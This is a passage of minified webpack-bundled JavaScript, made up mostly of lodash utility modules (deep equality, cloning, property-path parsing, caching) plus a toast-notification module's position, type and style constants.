r=n(272),o=n(649),i=n(199),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);t.a=function(e){if(!Object(i.a)(e)||"[object Object]"!=Object(r.a)(e))return!1;var t=Object(o.a)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t,n){"use strict";var r=n(272),o=n(181);t.a=function(e){if(!Object(o.a)(e))return!1;var t=Object(r.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";var r=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var r=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,n){"use strict";t.a=function(e){return e}},,function(e,t,n){"use strict";var r=n(420),o=n(513);var i=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};var a=function(e){return this.__data__.has(e)};function u(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o.a;++t<n;)this.add(e[t])}u.prototype.add=u.prototype.push=i,u.prototype.has=a;var l=u;var s=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var c=function(e,t){return e.has(t)};var f=function(e,t,n,r,o,i){var a=1&n,u=e.length,f=t.length;if(u!=f&&!(a&&f>u))return!1;var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new l:void 0;for(i.set(e,t),i.set(t,e);++h<u;){var y=e[h],g=t[h];if(r)var b=a?r(g,y,h,t,e,i):r(y,g,h,e,t,i);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!s(t,(function(e,t){if(!c(m,t)&&(y===e||o(y,e,n,r,i)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!o(y,g,n,r,i)){v=!1;break}}return i.delete(e),i.delete(t),v},p=n(279),d=n(547),h=n(353);var v=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n};var m=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n},y=p.a?p.a.prototype:void 0,g=y?y.valueOf:void 0;var b=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new d.a(e),new d.a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Object(h.a)(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var l=1&r;if(u||(u=m),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var c=f(u(e),u(t),r,o,i,a);return a.delete(e),c;case"[object Symbol]":if(g)return g.call(e)==g.call(t)}return!1};var _=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e},w=n(143);var x=function(e,t,n){var r=t(e);return Object(w.a)(e)?r:_(r,n(e))};var E=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};var S=function(){return[]},O=Object.prototype.propertyIsEnumerable,T=Object.getOwnPropertySymbols,k=T?function(e){return null==e?[]:(e=Object(e),E(T(e),(function(t){return O.call(e,t)})))}:S,C=n(544);var P=function(e){return x(e,C.a,k)},j=Object.prototype.hasOwnProperty;var A=function(e,t,n,r,o,i){var a=1&n,u=P(e),l=u.length;if(l!=P(t).length&&!a)return!1;for(var s=l;s--;){var c=u[s];if(!(a?c in t:j.call(t,c)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++s<l;){var v=e[c=u[s]],m=t[c];if(r)var y=a?r(m,v,c,t,e,i):r(v,m,c,e,t,i);if(!(void 0===y?v===m||o(v,m,n,r,i):y)){d=!1;break}h||(h="constructor"==c)}if(d&&!h){var g=e.constructor,b=t.constructor;g==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d},M=n(268),N=n(149),R=Object(M.a)(N.a,"DataView"),I=n(419),D=Object(M.a)(N.a,"Promise"),L=Object(M.a)(N.a,"Set"),F=Object(M.a)(N.a,"WeakMap"),z=n(272),U=n(369),B=Object(U.a)(R),W=Object(U.a)(I.a),V=Object(U.a)(D),H=Object(U.a)(L),q=Object(U.a)(F),$=z.a;(R&&"[object DataView]"!=$(new R(new ArrayBuffer(1)))||I.a&&"[object Map]"!=$(new I.a)||D&&"[object Promise]"!=$(D.resolve())||L&&"[object Set]"!=$(new L)||F&&"[object WeakMap]"!=$(new F))&&($=function(e){var t=Object(z.a)(e),n="[object Object]"==t?e.constructor:void 0,r=n?Object(U.a)(n):"";if(r)switch(r){case B:return"[object DataView]";case W:return"[object Map]";case V:return"[object Promise]";case H:return"[object Set]";case q:return"[object WeakMap]"}return t});var K=$,G=n(512),Q=n(545),Y=Object.prototype.hasOwnProperty;var X=function(e,t,n,o,i,a){var u=Object(w.a)(e),l=Object(w.a)(t),s=u?"[object Array]":K(e),c=l?"[object Array]":K(t),p="[object Object]"==(s="[object Arguments]"==s?"[object Object]":s),d="[object Object]"==(c="[object Arguments]"==c?"[object Object]":c),h=s==c;if(h&&Object(G.a)(e)){if(!Object(G.a)(t))return!1;u=!0,p=!1}if(h&&!p)return a||(a=new r.a),u||Object(Q.a)(e)?f(e,t,n,o,i,a):b(e,t,s,n,o,i,a);if(!(1&n)){var v=p&&Y.call(e,"__wrapped__"),m=d&&Y.call(t,"__wrapped__");if(v||m){var y=v?e.value():e,g=m?t.value():t;return a||(a=new r.a),i(y,g,n,o,a)}}return!!h&&(a||(a=new r.a),A(e,t,n,o,i,a))},Z=n(199);t.a=function e(t,n,r,o,i){return t===n||(null==t||null==n||!Object(Z.a)(t)&&!Object(Z.a)(n)?t!=t&&n!=n:X(t,n,r,o,e,i))}},function(e,t,n){"use strict";var r=n(655),o=n(540),i=n(650),a=Object(i.a)(Object.keys,Object),u=Object.prototype.hasOwnProperty;var l=function(e){if(!Object(o.a)(e))return a(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t},s=n(392);t.a=function(e){return Object(s.a)(e)?Object(r.a)(e):l(e)}},function(e,t,n){"use strict";var r=n(272),o=n(538),i=n(199),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=function(e){return Object(i.a)(e)&&Object(o.a)(e.length)&&!!a[Object(r.a)(e)]};var l=function(e){return function(t){return e(t)}},s=n(756),c=s.a&&s.a.isTypedArray,f=c?l(c):u;t.a=f},,function(e,t,n){"use strict";var r=n(149).a.Uint8Array;t.a=r},function(e,t,n){"use strict";var r=n(268),o=function(){try{var e=Object(r.a)(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.a=o},,,,,,,,function(e,t,n){var r=n(524),o=n(436);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(693);e.exports=function(e){return null==e?"":r(e)}},,,,function(e,t,n){var r=n(1259),o=n(692),i=n(1260),a=n(822),u=n(823),l=n(347),s=n(798),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(1322),o=n(1324);e.exports=function(e,t,n){return r(o,e,t,n)}},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:"SHOW_TOAST",CLEAR:"CLEAR_TOAST",MOUNTED:"CONTAINER_MOUNTED"}},function(e,t,n){var r=n(634),o=n(1544),i=n(1545),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,function(e,t,n){"use strict";var r=n(543);t.a=function(e,t,n){var o=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===o?Object(r.a)(e,t,void 0,n):!!o}},function(e,t,n){"use strict";var r=n(393),o=n(657),i=n(544);var a=function(e,t){return e&&Object(o.a)(e,t,i.a)},u=n(420),l=n(543);var s=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],f=e[c],p=s[1];if(a&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new u.a;if(r)var h=r(f,p,c,e,t,d);if(!(void 0===h?Object(l.a)(p,f,3,r,d):h))return!1}}return!0},c=n(181);var f=function(e){return e==e&&!Object(c.a)(e)};var p=function(e){for(var t=Object(i.a)(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,f(o)]}return t};var d=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};var h=function(e){var t=p(e);return 1==t.length&&t[0][2]?d(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}},v=n(143),m=n(391),y=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,g=/^\w*$/;var b=function(e,t){if(Object(v.a)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Object(m.a)(e))||(g.test(e)||!y.test(e)||null!=t&&e in Object(t))},_=n(654),w=n(656);var x=function(e,t){return Object(v.a)(e)?e:b(e,t)?[e]:Object(_.a)(Object(w.a)(e))},E=n(352);var S=function(e,t){for(var n=0,r=(t=x(t,e)).length;null!=e&&n<r;)e=e[Object(E.a)(t[n++])];return n&&n==r?e:void 0};var O=function(e,t,n){var r=null==e?void 0:S(e,t);return void 0===r?n:r};var T=function(e,t){return null!=e&&t in Object(e)},k=n(514),C=n(539),P=n(538);var j=function(e,t,n){for(var r=-1,o=(t=x(t,e)).length,i=!1;++r<o;){var a=Object(E.a)(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Object(P.a)(o)&&Object(C.a)(a,o)&&(Object(v.a)(e)||Object(k.a)(e))};var A=function(e,t){return null!=e&&j(e,t,T)};var M=function(e,t){return b(e)&&f(t)?d(Object(E.a)(e),t):function(n){var r=O(n,e);return void 0===r&&r===t?A(n,e):Object(l.a)(t,r,3)}},N=n(541);var R=function(e){return function(t){return null==t?void 0:t[e]}};var I=function(e){return function(t){return S(t,e)}};var D=function(e){return b(e)?R(Object(E.a)(e)):I(e)};var L=function(e){return"function"==typeof e?e:null==e?N.a:"object"==typeof e?Object(v.a)(e)?M(e[0],e[1]):h(e):D(e)};t.a=function(e,t){var n={};return t=L(t,3),a(e,(function(e,o,i){Object(r.a)(n,o,t(e,o,i))})),n}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(435)(Object,"create");e.exports=r},function(e,t,n){var r=n(1194),o=n(1195),i=n(1196),a=n(1197),u=n(1198);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(594);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(1200);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},,,,,function(e,t,n){var r=n(691),o=n(1248),i=n(1249);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(830),o=n(1272)(r);e.exports=o},function(e,t,n){var r=n(606);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t,n){var r=n(705),o=n(1273),i=n(1274);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(124),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var r=n(711),o=n(594),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(170),o=n(839),i=n(713);e.exports=function(e){return i(o(e,void 0,r),e+"")}},function(e,t,n){var r=n(602),o=n(1281);e.exports=function e(t,n,i,a,u){var l=-1,s=t.length;for(i||(i=o),u||(u=[]);++l<s;){var c=t[l];n>0&&i(c)?n>1?e(c,n-1,i,a,u):r(u,c):a||(u[u.length]=c)}return u}},function(e,t,n){var r=n(698),o=n(612),i=n(608),a=n(841),u=n(1285),l=n(1288),s=n(562),c=n(1289),f=n(1290),p=n(814),d=n(716),h=n(561),v=n(1291),m=n(1292),y=n(1297),g=n(128),b=n(702),_=n(1298),w=n(124),x=n(1300),E=n(373),S=n(714),O={};O["[object Arguments]"]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O["[object Object]"]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O["[object Function]"]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,T,k,C,P){var j,A=1&n,M=2&n,N=4&n;if(T&&(j=C?T(t,k,C,P):T(t)),void 0!==j)return j;if(!w(t))return t;var R=g(t);if(R){if(j=v(t),!A)return s(t,j)}else{var I=h(t),D="[object Function]"==I||"[object GeneratorFunction]"==I;if(b(t))return l(t,A);if("[object Object]"==I||"[object Arguments]"==I||D&&!C){if(j=M||D?{}:y(t),!A)return M?f(t,u(j,t)):c(t,a(j,t))}else{if(!O[I])return C?t:{};j=m(t,I,A)}}P||(P=new r);var L=P.get(t);if(L)return L;P.set(t,j),x(t)?t.forEach((function(r){j.add(e(r,n,T,r,t,P))})):_(t)&&t.forEach((function(r,o){j.set(o,e(r,n,T,o,t,P))}));var F=R?void 0:(N?M?d:p:M?S:E)(t);return o(F||t,(function(r,o){F&&(r=t[o=r]),i(j,o,e(r,n,T,o,t,P))})),j}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},,,function(e,t,n){var r=n(67),o=n(839),i=n(713);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(434);e.exports=function(e,t,n){for(var o=-1,i=e.length;++o<i;){var a=e[o],u=t(a);if(null!=u&&(void 0===l?u==u&&!r(u):n(u,l)))var l=u,s=a}return s}},,function(e,t,n){var r=n(607),o=n(124);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defineStyle=function(e){for(var t in e)r[t]=e[t]};var r={width:"320px",colorDefault:"#fff",colorInfo:"#3498db",colorSuccess:"#07bc0c",colorWarning:"#f1c40f",colorError:"#e74c3c",colorProgressDefault:"linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55)",mobile:"only screen and (max-width : 480px)",fontFamily:"sans-serif",zIndex:9999,TOP_LEFT:{top:"1em",left:"1em"},TOP_CENTER:{top:"1em",left:"50%"},TOP_RIGHT:{top:"1em",right:"1em"},BOTTOM_LEFT:{bottom:"1em",left:"1em"},BOTTOM_CENTER:{bottom:"1em",left:"50%"},BOTTOM_RIGHT:{bottom:"1em",right:"1em"}};t.default=r},function(e,t,n){var r=n(443),o=n(361);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(360).Symbol;e.exports=r},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1433),o=n(1434),i=n(1435),a=n(1436),u=n(1437);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(626);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(445)(Object,"create");e.exports=r},function(e,t,n){var r=n(1455);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(629);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},,,function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(363).Symbol;e.exports=r},function(e,t,n){var r=n(533)(Object,"create");e.exports=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(1560),o=n(1561),i=n(1562),a=n(1563),u=n(1564);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(908);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(1566);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(633);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1592),o=n(1599),i=n(739);e.exports=function(e){return i(e)?r(e):o(e)}},,,,function(e,t,n){var r=n(557),o=0;e.exports=function(e){var t=++o;return r(e)+t}},,,function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(169))},function(e,t,n){"use strict";var r=n(650),o=Object(r.a)(Object.getPrototypeOf,Object);t.a=o},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){"use strict";t.a=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},,function(e,t,n){"use strict";var r=n(513);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.a),n}o.Cache=r.a;var i=o;var a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,l=function(e){var t=i(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,o){t.push(r?o.replace(u,"$1"):n||e)})),t}));t.a=l},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},o=n(514),i=n(143),a=n(512),u=n(539),l=n(545),s=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(i.a)(e),c=!n&&Object(o.a)(e),f=!n&&!c&&Object(a.a)(e),p=!n&&!c&&!f&&Object(l.a)(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||Object(u.a)(m,v))||h.push(m);return h}},function(e,t,n){"use strict";var r=n(279),o=n(651),i=n(143),a=n(391),u=r.a?r.a.prototype:void 0,l=u?u.toString:void 0;var s=function e(t){if("string"==typeof t)return t;if(Object(i.a)(t))return Object(o.a)(t,e)+"";if(Object(a.a)(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};t.a=function(e){return null==e?"":s(e)}},function(e,t,n){"use strict";var r=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}();t.a=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(128),o=n(434),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1183),o=n(1199),i=n(1201),a=n(1202),u=n(1203);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(435)(n(191),"Map");e.exports=r},function(e,t,n){var r=n(525),o=n(348),i=n(128),a=n(434),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},,,,,function(e,t,n){var r=n(592),o=n(1242),i=n(1243),a=n(1244),u=n(1245),l=n(1246);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(816),o=n(817),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t,n){var r=n(1255),o=n(192),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(191),o=n(1256),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){(function(e){var r=n(796),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(607),o=n(709);function i(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(607),o=n(709);function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t,n){var r=n(838);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1282),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(818),o=n(1286),i=n(357);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t,n){var r=n(821)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(815),o=n(842),i=n(714);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(813);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},function(e,t,n){var r=n(849),o=n(1326),i=n(1327),a=n(851),u=n(1334),l=n(719),s=n(1335),c=n(857),f=n(858),p=n(437),d=Math.max;e.exports=function(e,t,n,h,v,m,y,g){var b=2&t;if(!b&&"function"!=typeof e)throw new TypeError("Expected a function");var _=h?h.length:0;if(_||(t&=-97,h=v=void 0),y=void 0===y?y:d(p(y),0),g=void 0===g?g:p(g),_-=v?v.length:0,64&t){var w=h,x=v;h=v=void 0}var E=b?void 0:l(e),S=[e,t,n,h,v,w,x,m,y,g];if(E&&s(S,E),e=S[0],t=S[1],n=S[2],h=S[3],v=S[4],!(g=S[9]=void 0===S[9]?b?0:e.length:d(S[9]-_,0))&&24&t&&(t&=-25),t&&1!=t)O=8==t||16==t?i(e,t,g):32!=t&&33!=t||v.length?a.apply(void 0,S):u(e,t,n,h);else var O=o(e,t,n);return f((E?r:c)(O,S),e,t)}},function(e,t,n){var r=n(850),o=n(73),i=r?function(e){return r.get(e)}:o;e.exports=i},function(e,t){e.exports=function(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&"__lodash_placeholder__"!==a||(e[n]="__lodash_placeholder__",i[o++]=n)}return i}},function(e,t,n){var r=n(594),o=n(357),i=n(527),a=n(124);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in 